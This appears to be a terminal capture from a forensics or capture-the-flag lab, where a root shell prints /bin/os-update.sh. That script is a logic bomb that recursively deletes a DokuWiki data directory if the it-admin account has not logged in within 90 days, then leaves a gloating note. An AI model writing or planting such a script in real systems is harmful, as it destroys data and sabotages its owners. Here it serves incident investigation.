 root@ip-10-10-166-156:~# ls -la --full-time /bin/os-update.sh
-rw-r--r-- 1 root root 325 2022-12-28 06:29:43.998004273 +0000 /bin/os-update.sh
root@ip-10-10-166-156:~# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi